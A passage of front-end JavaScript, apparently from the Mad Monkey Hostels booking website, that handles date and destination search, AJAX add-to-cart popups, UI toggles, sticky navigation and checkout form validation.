      if (category == '52') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }*/
      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();
        return false;
      }
      if (category == '') {
        $("#destination").addClass("input-error");
      } else {
        $("#destination").removeClass("input-error");
      }
      if (datecheckin == '') {
        $("#check-in").addClass("input-error");
      } else {
        $("#check-in").removeClass("input-error");
      }
      if (datecheckout == '') {
        $("#check-out").addClass("input-error");
      } else {
        $("#check-out").removeClass("input-error");
      }
      if (datecheckin == '' || datecheckout == '') {
        return false;
      }
      $("#spinner-ajax").show();
      $('#rooms-popup-wrapper').attr('style', 'visibility: hidden');
      wp.ajax.post({
        action: 'calendar_search_popup',
        category: category,
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        qrcode: qrcode
      }).done(function (response) {
        $(".popup-footer-start b.price").html('0');
        $('#rooms-popup-wrapper').html(response);
        $("#spinner-ajax").hide();
        $('#rooms-popup-wrapper').attr('style', 'visibility: visible');
        if ($('.right .private').length) {
          $('.room-type .item a#private-room').show();
        }
        if ($('.right .dorm').length) {
          $('.room-type .item a#dorm-room').show();
        }
        $('body').promoCheckerPopup();
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        jQuery('body').trigger('update_checkout');
      });
    });

    // popup promo rate add to cart
    $(document).on('change', '#popup-promo-rate select#qty', function (e) {
      var limit = $(this).val();
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #promo-rate .counter').val();
      button_classes = $(e.currentTarget).prop('class');
      var price = $("#" + id + ' #popup-promo-rate #price').val();
      var promoPrice = $("#" + id + ' #popup-promo-rate #promo-price').val();
      var countryPrice = $("#" + id + ' #popup-promo-rate #country-price').val();
      var currency = $("#" + id + ' #popup-promo-rate #currency-symbol').val();
      var currencyCode = $("#" + id + ' #popup-promo-rate #currency-code').val();
      var regularPrice = $("#" + id + ' #popup-promo-rate #regular-price').val();
      var promoName = $("#" + id + ' #popup-promo-rate #promo-name').val();
      var country = $("#" + id + ' #country').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #popup-promo-rate #start-date').val();
      var endDate = $("#" + id + ' #popup-promo-rate #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var promocode = $("#" + id + ' #popup-promo-rate #promo-code').val();
      var city = $("#" + id + ' #city').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      qty = limit;
      $(".popup-panel .popup-footer .popup-footer-start #alert-loading").show();
      $(".popup-panel .popup-footer .popup-footer-start #alert-loading").addClass('d-block');
      $('.popup-rooms .popup-footer-start span').hide();
      wp.ajax.post({
        action: 'add_to_cart_booking_popup',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        promocode: promocode,
        regularPrice: regularPrice,
        promoName: promoName,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        $('.popup-rooms .popup-footer-start span').html(response);
        $('body').mobileCalendar();
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        jQuery('body').trigger('update_checkout');
        $(".popup-panel .popup-footer .popup-footer-start #alert-loading").removeClass('d-block');
        $(".popup-panel .popup-footer .popup-footer-start #alert-loading").hide();
        $('.popup-rooms .popup-footer-start span').show();

        //$("#" + id + ' span#promo-price-rate').html(currencyCode +" "+ (qty*promoPrice));    
      });
    });

    // popup regular rate add to cart
    $(document).on('change', '#popup-regular-rate select#qty', function (e) {
      var limit = $(this).val();
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #promo-rate .counter').val();
      button_classes = $(e.currentTarget).prop('class');
      var price = $("#" + id + ' #popup-regular-rate #price').val();
      var countryPrice = $("#" + id + ' #popup-regular-rate #country-price').val();
      var currency = $("#" + id + ' #popup-regular-rate #currency-symbol').val();
      var currencyCode = $("#" + id + ' #popup-regular-rate #currency-code').val();
      var regularPrice = $("#" + id + ' #popup-regular-rate #regular-price').val();
      var promoName = $("#" + id + ' #popup-regular-rate #promo-name').val();
      var country = $("#" + id + ' #country').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #popup-regular-rate #start-date').val();
      var endDate = $("#" + id + ' #popup-regular-rate #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var promocode = $("#" + id + ' #popup-regular #promo-code').val();
      var city = $("#" + id + ' #city').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      qty = limit;
      $(".popup-panel .popup-footer .popup-footer-start #alert-loading").show();
      $(".popup-panel .popup-footer .popup-footer-start #alert-loading").addClass('d-block');
      $('.popup-rooms .popup-footer-start span').hide();
      wp.ajax.post({
        action: 'add_to_cart_booking_popup',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        promocode: promocode,
        regularPrice: regularPrice,
        promoName: promoName,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        $('.popup-rooms .popup-footer-start span').html(response);
        $('body').mobileCalendar();
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        jQuery('body').trigger('update_checkout');
        $(".popup-panel .popup-footer .popup-footer-start #alert-loading").removeClass('d-block');
        $(".popup-panel .popup-footer .popup-footer-start #alert-loading").hide();
        $('.popup-rooms .popup-footer-start span').show();
      });
    });

    // Custom Select
    function select() {
      $('.cc-select').each(function () {
        var _this = $(this);
        _this.select2({
          minimumResultsForSearch: -1,
          dropdownCssClass: "qty-dropdown",
          dropdownParent: _this.parents('.c-select')
        });
      });
    }
    $(document).ready(function () {
      select();
    });
  })(jQuery);

  var event_collapse = function (document, window) {
    var evt = [function (document, window) {
        // Collapse class
        var toggle = document.querySelectorAll('[data-toggle=collapse]');
        toggle.forEach(function (collapse) {
          if (collapse.getAttribute('aria-controls')) {
            var target = document.querySelector('.' + collapse.getAttribute('aria-controls'));
            collapse.addEventListener('click', function () {
              target.classList.add('show');
            });
          }
        });

        // Toggle class
        var toggle = document.querySelectorAll('[data-toggle=toggle]');
        toggle.forEach(function (collapse) {
          var parent = collapse.closest('.order');
          var targets = parent.querySelectorAll('.' + collapse.getAttribute('aria-controls'));
          collapse.addEventListener('click', function () {
            collapse.classList.toggle('open');
            targets.forEach(function (target) {
              target.classList.toggle('show');
            });
          });
        });

        // Drawer class
        document.addEventListener('click', function (e) {
          var target = e.target;

          // Check if the clicked element or its ancestor has the attribute data-toggle with the value 'drawer'
          var toggle = findClosestToggle(target);
          if (toggle) {
            e.preventDefault();
            var panels = document.querySelectorAll('.' + toggle.getAttribute('aria-controls'));
            panels.forEach(function (panel) {
              panel.classList.add('show');
            });
            document.body.classList.add('overlap-hidden');
            var layoutBackdrop = document.querySelector('.layout-backdrop');
            if (layoutBackdrop) {
              layoutBackdrop.classList.add('override');
            }
          }
        });

        // Function to find the closest ancestor with data-toggle attribute equal to 'drawer'
        function findClosestToggle(element) {
          while (element && !element.hasAttribute('data-toggle')) {
            element = element.parentElement;
          }
          return element && element.getAttribute('data-toggle') === 'drawer' ? element : null;
        }

        // OverRide

        document.addEventListener('click', function (e) {
          var target = e.target;

          // Check if the clicked element has the class 'layout-backdrop' and the class 'override'
          if (target.classList.contains('layout-backdrop') && target.classList.contains('override')) {
            e.preventDefault();
            var popupPanels = document.querySelectorAll('.popup-panel');
            popupPanels.forEach(function (panel) {
              panel.classList.remove('show');
            });
            document.body.classList.remove('overlap-hidden');
            var layoutBackdrop = document.querySelector('.layout-backdrop');
            if (layoutBackdrop) {
              layoutBackdrop.setAttribute('aria-hidden', true);
              layoutBackdrop.classList.remove('override');
            }
          }
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  event_collapse.init();

  var event_close = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('[data-toggle=close]');
        toggle.forEach(function (close) {
          var target = document.querySelector('.' + close.getAttribute('aria-controls'));
          close.addEventListener('click', function (event) {
            event.preventDefault();
            event.stopPropagation();
            target.classList.remove('show');
            document.querySelector('body').classList.remove('overlap-hidden');
            document.querySelector('.layout-backdrop').setAttribute('aria-hidden', true);
            document.querySelector('.layout-backdrop').classList.remove('override');
          });
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  event_close.init();

  var event_hashtag = function (document, window) {
    var evt = [function (document, window) {
        var button = document.querySelector('.get-direction');
        if (button) {
          button.addEventListener('click', function () {
            window.localStorage.setItem('cheat_id', 'cheat-seat');
          });
        }
        setTimeout(function () {
          if (localStorage.hasOwnProperty("cheat_id")) {
            var item = localStorage.getItem("cheat_id");
            var targetTab = document.querySelector('.nav-pills a[href="#cheat-3"]');
            var targetElement = document.querySelector("#" + item);

            // Activate the target tab
            targetTab.click();

            // Scroll to the target element smoothly
            if (targetElement) {
              window.scroll({
                top: targetElement.offsetTop,
                behavior: 'smooth'
              });
            }
          }
          // else {
          //     window.scroll({
          //         top: 0,
          //         behavior: 'smooth'
          //     });
          // }

          window.localStorage.removeItem('cheat_id');
        }, 500);

        // bar and restaurant sub menu auto scroll

        var button2 = document.querySelectorAll('.link-scroll');
        if (button2) {
          button2.forEach(function (button) {
            var target = button.getAttribute('data-target');
            button.addEventListener('click', function () {
              window.localStorage.setItem('target_id', target);
            });
          });
        }
        setTimeout(function () {
          if (localStorage.hasOwnProperty("target_id")) {
            var item = localStorage.getItem("target_id");
            var targetTab = document.querySelector('.nav-pills a[href="#cheat-3"]');
            var targetElement = document.querySelector("#" + item);

            // Activate the target tab
            targetTab.click();

            // Scroll to the target element smoothly
            if (targetElement) {
              window.scroll({
                top: targetElement.offsetTop,
                behavior: 'smooth'
              });
            }
          }
          // else {
          //     window.scroll({
          //         top: 0,
          //         behavior: 'smooth'
          //     });
          // }

          window.localStorage.removeItem('target_id');
        }, 500);

        // Tab and scroll
        var tabscrolls = document.querySelectorAll('[data-toggle="tabscroll"]');
        if (tabscrolls) {
          tabscrolls.forEach(function (tabscroll) {
            tabscroll.addEventListener('click', function (event) {
              event.preventDefault();
              var target = tabscroll.getAttribute('href');
              var targetTab = document.querySelector('.nav-pills a[href="' + target + '"]');
              var targetElement = document.querySelector(tabscroll.getAttribute('aria-controls'));

              // Activate the target tab
              targetTab.click();

              // Temporarily change display to 'block'
              var originalDisplayStyle = targetElement.style.display;
              targetElement.style.display = 'block';
              setTimeout(function () {
                // Scroll to the target element smoothly
                if (targetElement) {
                  // Scroll to the element
                  targetElement.scrollIntoView({
                    behavior: 'smooth',
                    block: 'start',
                    inline: 'nearest'
                  });

                  // Restore original display style
                  targetElement.style.display = originalDisplayStyle;
                }
              }, 100);
            });
          });
        }
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  document.addEventListener("DOMContentLoaded", function () {
    event_hashtag.init();
  });
  window.addEventListener("resize", function () {
    event_hashtag.init();
  });

  (function ($) {
    var Defaults = $.fn.select2.amd.require('select2/defaults');
    $.extend(Defaults.defaults, {
      dropdownPosition: 'auto'
    });
    var AttachBody = $.fn.select2.amd.require('select2/dropdown/attachBody');
    var _positionDropdown = AttachBody.prototype._positionDropdown;
    AttachBody.prototype._positionDropdown = function () {
      var $window = $(window);
      var isCurrentlyAbove = this.$dropdown.hasClass('select2-dropdown--above');
      var isCurrentlyBelow = this.$dropdown.hasClass('select2-dropdown--below');
      var newDirection = null;
      var offset = this.$container.offset();
      offset.bottom = offset.top + this.$container.outerHeight(false);
      var container = {
        height: this.$container.outerHeight(false)
      };
      container.top = offset.top;
      container.bottom = offset.top + container.height;
      var dropdown = {
        height: this.$dropdown.outerHeight(false)
      };
      var viewport = {
        top: $window.scrollTop(),
        bottom: $window.scrollTop() + $window.height()
      };
      var enoughRoomAbove = viewport.top < offset.top - dropdown.height;
      var enoughRoomBelow = viewport.bottom > offset.bottom + dropdown.height;
      var css = {
        left: offset.left,
        top: container.bottom
      };

      // Determine what the parent element is to use for calciulating the offset
      var $offsetParent = this.$dropdownParent;

      // For statically positoned elements, we need to get the element
      // that is determining the offset
      if ($offsetParent.css('position') === 'static') {
        $offsetParent = $offsetParent.offsetParent();
      }
      var parentOffset = $offsetParent.offset();
      css.top -= parentOffset.top;
      css.left -= parentOffset.left;
      var dropdownPositionOption = this.options.get('dropdownPosition');
      if (dropdownPositionOption === 'above' || dropdownPositionOption === 'below') {
        newDirection = dropdownPositionOption;
      } else {
        if (!isCurrentlyAbove && !isCurrentlyBelow) {
          newDirection = 'below';
        }
        if (!enoughRoomBelow && enoughRoomAbove && !isCurrentlyAbove) {
          newDirection = 'above';
        } else if (!enoughRoomAbove && enoughRoomBelow && isCurrentlyAbove) {
          newDirection = 'below';
        }
      }
      if (newDirection == 'above' || isCurrentlyAbove && newDirection !== 'below') {
        css.top = container.top - parentOffset.top - dropdown.height;
      }
      if (newDirection != null) {
        this.$dropdown.removeClass('select2-dropdown--below select2-dropdown--above').addClass('select2-dropdown--' + newDirection);
        this.$container.removeClass('select2-container--below select2-container--above').addClass('select2-container--' + newDirection);
      }
      this.$dropdownContainer.css(css);
    };
  })(window.jQuery);

  (function ($) {
    $("document").ready(function () {
      new_navigation();
      minisearch();
      showcalendar();
      hidecalendar();
    });
    $(window).scroll(function () {
      new_navigation();
      minisearch();
      minisearchOnScroll();
    });

    // nav sticky
    function new_navigation() {
      if ($('.navscroll-big').length) {
        var window_height = $(document).scrollTop();
        if ($('.entry-header').length) {
          var navscroll_position = $('.entry-header').offset().top;
          if (window_height > navscroll_position) {
            $('.navscroll-big').addClass('scrolled');
            $('.site-header').addClass('no-shadow');
          } else {
            $('.navscroll-big').removeClass('scrolled');
            $('.site-header').removeClass('no-shadow');
          }
        }
      }
      if ($('#navscroll').length) {
        var window_height = $(document).scrollTop();
        var navscroll_position = $('.entry-wrap').offset().top;
        if (window_height > navscroll_position) {
          $('#navscroll').addClass('scrolled');
        } else {
          $('#navscroll').removeClass('scrolled');
        }
      }
      if ($('.nav-track').length) {
        var window_height = $(document).scrollTop();
        if ($('.section-track').length) {
          $('.nav-track .scroll a').each(function () {
            var _this = $(this).attr('href');
            var navTrack = $('.nav-track').outerHeight();
            if ($(_this).length) {
              var target = $(_this).offset().top - 91;
              var target2 = target - navTrack;
              var elementHeight = target2 + $(_this).outerHeight(true);
              if (window_height >= target2 && window_height < elementHeight) {
                $(this).parent('.scroll').addClass('active');
              } else {
                $(this).parent('.scroll').removeClass('active');
              }
            }
          });
        }
      }
      if ($('.pos-sticky').length) {
        var window_height = $(document).scrollTop();
        var selector = $('.pos-sticky').prev();
        var headerHeight = $('.site-header').height();
        var selectorHeight = selector.outerHeight() - headerHeight;
        var navscroll_position = selector.offset().top + selectorHeight;
        if (window_height > navscroll_position) {
          $('.pos-sticky').addClass('scrolled');
          $('.site-header').addClass('no-shadow');
        } else {
          $('.pos-sticky').removeClass('scrolled');
          $('.site-header').removeClass('no-shadow');
        }
      }
    }

    // mini search booking
    function minisearch() {
      var scrollTop = $(window).scrollTop();
      var searchbooking = $('.booking-search').hasClass("fixed");
      var selector = $('.page-banner, .exp-hero-content');
      var minisearchs = $('.mini-search-header').length;
      if (minisearchs) {
        var targetScroll = selector.offset().top + selector.outerHeight(true);
        if (scrollTop > targetScroll && !searchbooking) {
          $('.mini-search-header').addClass('show');
        } else {
          $('.mini-search-header').removeClass('show');
        }
      }
    }

    // mini search booking on scroll
    function minisearchOnScroll() {
      var scrollTop = $(window).scrollTop();
      var selector = $('.page-banner, .exp-hero-content');
      var minisearchs = $('.mini-search-header').length;
      if (minisearchs) {
        var targetScroll = selector.offset().top + selector.outerHeight(true);
        if (scrollTop < targetScroll) {
          $('.bookig-search-holder').removeClass('fixed');
          $('.content-destination #navscroll, .navscroll-big').removeClass('adjust');
          $('.navscroll-big').removeClass('adjust');
        }
      }
    }

    // show calendar from mini search booking
    function showcalendar() {
      $('.mini-search').click(function () {
        $('.bookig-search-holder').addClass('fixed');
        $('.mini-search-header').removeClass('show');
        $('.content-destination #navscroll').addClass('adjust');
        $('.navscroll-big').addClass('adjust');
      });
      $('.col-mini-location').click(function () {
        $('.destination-select').select2('open');
        $('.destination-select').parents('.item').addClass('active');
        $('.booking-search .container').addClass('active');
      });
    }

    // hide calendar when click outside
    function hidecalendar() {
      $(document).on('click', function (e) {
        var container = $(".booking-search, .select2-dropdown, .mini-search");
        var scrollTop = $(window).scrollTop();
        var selector = $('.page-banner, .exp-hero-content');
        var minisearchs = $('.mini-search-header').length;
        if (minisearchs) {
          var targetScroll = selector.offset().top + selector.outerHeight(true);
          if (!container.is(e.target) && container.has(e.target).length === 0 && scrollTop > targetScroll) {
            $('.bookig-search-holder').removeClass('fixed');
            $('.mini-search-header').addClass('show');
            $('.content-destination #navscroll').removeClass('adjust');
            $('.navscroll-big').removeClass('adjust');
          }
        }
      });
    }
  })(jQuery);

  var copy_to_clipboard = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('[data-toggle=copy-to-clipboard]');
        toggle.forEach(function (button) {
          var target = document.querySelector('#' + button.getAttribute('aria-controls'));
          var alternate_input = document.querySelector('.alternate-input');
          alternate_input.innerText = target.value;
          var ss = alternate_input.clientWidth + 10;
          target.style.width = ss + 'px';
          button.addEventListener('click', function () {
            target.select();
            target.setSelectionRange(0, 99999);
            navigator.clipboard.writeText(target.value);
            button.classList.add('copied');
            button.innerHTML = 'link copied';
          });
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  copy_to_clipboard.init();

  var tab_radio = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('[name=tab-radio]');
        var tabContents = document.querySelectorAll('.tab-radio-content');
        toggle.forEach(function (button) {
          var target = document.querySelector('#' + button.getAttribute('aria-controls'));
          button.addEventListener('change', function () {
            toggle.forEach(function (btn) {
              return btn.closest('.nav-tab-item').classList.remove('active');
            });
            tabContents.forEach(function (content) {
              return content.classList.remove('show');
            });
            button.closest('.nav-tab-item').classList.add('active');
            target.classList.add('show');
          });
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  tab_radio.init();

  (function ($) {
    $(document).ready(function () {
      // eslint-disable-next-line no-console

      $(".notice-modal").modal();
      $("form #check-in").attr("autocomplete", "off");
      $("form #check-out").attr("autocomplete", "off");
      $('.destination-select').select2({
        minimumResultsForSearch: -1,
        width: 'resolve',
        dropdownPosition: 'below',
        dropdownParent: $('.booking-search'),
        escapeMarkup: function escapeMarkup(result) {
          return result;
        },
        templateResult: function templateResult(result) {
          if (result['text'] == "Searching…") {
            return '<span class="mad">' + result['text'] + '</span>';
          }
          if (result['text'] == "Add destination") {
            return '<span class="mad">MAD MONKEYS</span>';
          }
          return result['text'].replace(/^(\w+)/, '<span class="country">$1</span>');
        }
      });
      $('.destination-select').on('select2:select', function (e) {
        $("#datepicker").show();
        $(this).parents('.item').removeClass('active');
        $('.booking-search #check-in').parents('.item').addClass('active');
      });
      $('.booking-search .item:first').on('click', function () {
        $('.destination-select').select2('open');
      });
      $('.open-destination').on('click', function (event) {
        event.preventDefault();
        $('.destination-select').select2('open');
        $('.places-item').addClass('active');
        $('.booking-search .container').addClass('active');
      });
      $('.open-calendar').on('click', function (event) {
        event.preventDefault();
        $("#datepicker").attr('style', 'display:inline-flex');
        $('#check-in').parents('.item').addClass('active');
        $('.booking-search .container').addClass('active');
      });

      // mobile validation
      $('#billing_phone').on('keypress', function (e) {
        var $this = $(this);
        var regex = new RegExp("^[+0-9b]+$");
        var str = String.fromCharCode(!e.charCode ? e.which : e.charCode);
        // for 11 to 15 digit number only
        if ($this.val().length > 14) {
          e.preventDefault();
          return false;
        }
        if (e.charCode < 54 && e.charCode > 47) {
          if ($this.val().length == 0) {
            e.preventDefault();
            return false;
          } else {
            return true;
          }
        }
        if (regex.test(str)) {
          return true;
        }
        e.preventDefault();
        return false;
      });
      $(document.body).on('updated_checkout', function (data) {
        var ajax_url = madmonkey_tickets_options.ajaxurl,
          country_code = $('#billing_country').val();
        var ajax_data = {
          action: 'append_country_prefix_in_billing_phone',
          country_code: $('#billing_country').val()
        };
        $.post(ajax_url, ajax_data, function (response) {
          $('#billing_phone').val(response);
        });
      });

      // condition for old booking  
      $('#calendar-booking-search').on('submit', function (event) {
        var city = $(".destination-select option:selected").val();
        var checkin = $('#check-in-alter').val();
        var checkout = $('#check-out-alter').val();
        if (city == '41') {
          var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + checkin + "&checkout=" + checkout, '_blank');
          win.focus();
          return false;
        } 
       /* if (city == '444') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
      // if (city == '333') {
       //   var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+checkin+"&to="+checkout+"&guests=2");
       //   win.focus();
       //   return false;
      //  }
      if (city == '51') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+checkin+"&to="+checkout+"&guests=2");
        win.focus();
        return false;
      }
        if (city == '147') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '415') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '144') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '52') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }*/
        if (city == '478') {
          var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
          win.focus();
          return false;
        }
      });

      // mobile condition for search booking if au 
      $('#mcalendar-booking-search').on('submit', function (event) {
        var city = $(".mlist-country option:selected").val();
        var checkin = $('#mcheck-in-alter').val();
        var checkout = $('#mcheck-out-alter').val();
        if (city == '41') {
          var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + checkin + "&checkout=" + checkout, '_blank');
          win.focus();
          return false;
        }
       /* if (city == '444') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
       // if (city == '333') {
        //  var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+checkin+"&to="+checkout+"&guests=2");
        //  win.focus();
        //  return false;
        //}
        if (city == '147') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '51') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '144') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '415') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }
        if (city == '52') {
          var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+checkin+"&to="+checkout+"&guests=2");
          win.focus();
          return false;
        }*/
        if (city == '478') {
          var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
          win.focus();
          return false;
        }
      });
      if ($('.right .private').length) {
        $('.room-type .item a#private-room').show();
      }
      if ($('.right .dorm').length) {
        $('.room-type .item a#dorm-room').show();
      }
      $('span#read-more').click(function () {
        var id = $(this).attr("data");
        $('#' + id + ' li:hidden').slice(0, 20).show();
        if ($('#' + id + ' li').length == $('#' + id + ' li:visible').length) {
          $('#' + id + ' span#read-more').hide();
        }
      });
      $('.registration-form').hide();
      $('.password-form').hide();
      $('.full-experience').hide();
      $('.welcome-message').hide();
      $('#continue-full-experience').on('click', function () {
        $('.deets, .full-experience').slideToggle("slow");
        $('.deets-text').text("Get the full experience");
      });
      $('.create-account, .closeReg').on('click', function () {
        $('.popup-login-wrapper, .registration-form').slideToggle("slow");
      });
      $('.lost-password').on('click', function () {
        $(".login-modal").modal();
        $('.popup-login-wrapper, .password-form').slideToggle("slow");
      });
      $('.booking-sub-title .login-popup, #error-message .login-popup').on('click', function () {
        $(".login-modal").modal();
        $('.popup-login-wrapper').show("slow");
        $('.password-form').hide();
        $('.popup-login-wrapper, .registration-form').slideToggle("slow");
      });
      $('#error-message .lost-password').on('click', function () {
        $(".login-modal").modal();
        $('.popup-login-wrapper').hide();
        $('.password-form').show("slow");
      });
      $('#legacy-booking button#submit').click(function () {
        var url = $('#destination').val();
        var checkin = $('#check-in-alter').val();
        var checkout = $('#check-out-alter').val();
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + checkin + "&checkout=" + checkout, '_blank');
        win.focus();
        return false; 
      }); 
      $("#woocommerce-form-register #reg_email").keyup(function (e) {
        var email = this.value;
        if (email.length === 0) {
          $('#woocommerce-form-register #reg_email').parents('p').addClass('warning');
        } else {
          $('#woocommerce-form-register #reg_email').parents('p').removeClass('warning');
        }
        if (IsEmail(email) == false) {
          $('.registration-form span.warning.mt-0').removeClass('active');
          $('#woocommerce-form-register #reg_email').parents('p').addClass('warning');
          $('.registration-form span.warning.mt-3').addClass('active');
          $('.woocommerce-form-register__submit').attr('disabled', 'disabled');
          return false;
        } else { 
          $('#woocommerce-form-register #reg_email').parents('p').removeClass('warning');
        }
        wp.ajax.post({
          action: 'check_lost_password',
          email: email
        }).done(function (response) {
          if (response == 1) {
            $('.registration-form span.warning.mt-3').removeClass('active');
            $('.registration-form span.warning.mt-0').addClass('active');
            $('#woocommerce-form-register #reg_email').parents('p').addClass('warning');
            // $('#woocommerce-form-register #registration-submit').prop('disabled', true);
          } else {
            $('#woocommerce-form-register #reg_email').parents('p').removeClass('warning');
            $('.registration-form span.warning').removeClass('active');
            // $('#woocommerce-form-register #registration-submit').prop('disabled', false); 
            $('.woocommerce-form-register__submit').removeAttr('disabled');
          }
        });
      });
      $("#account_password, #reg_password, #password_1").keyup(function (e) {
        var password = this.value;
        wp.ajax.post({
          action: 'mdcheck_password_strength',
          password: password
        }).done(function (response) {
          if (/invalid/i.test(response)) {
            $('.woocommerce-form-register__submit').attr('disabled', 'disabled');
          } else {
            $('.woocommerce-form-register__submit').removeAttr('disabled');
          }
          $('ul#password-strength').html(response);
        });
      });
      $("#account_password, #reg_password, #password_1").keyup(function (e) {
        var password = this.value;
        if (e.key === "Backspace") {
          wp.ajax.post({
            action: 'mdcheck_password_strength',
            password: password
          }).done(function (response) {
            if (/invalid/i.test(response)) {
              $('.woocommerce-form-register__submit').attr('disabled', 'disabled');
            } else {
              $('.woocommerce-form-register__submit').removeAttr('disabled');
            }
            $('ul#password-strength').html(response);
          });
        }
      });
      var emailValidation = $("#billing_email_field label[for='billing_email']");
      function validateEmail(email) {
        var emailRegex = /^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;
        return emailRegex.test(email);
      }
      $("#billing_email").on("input", function () {
        var email = $(this).val();
        if (validateEmail(email)) {
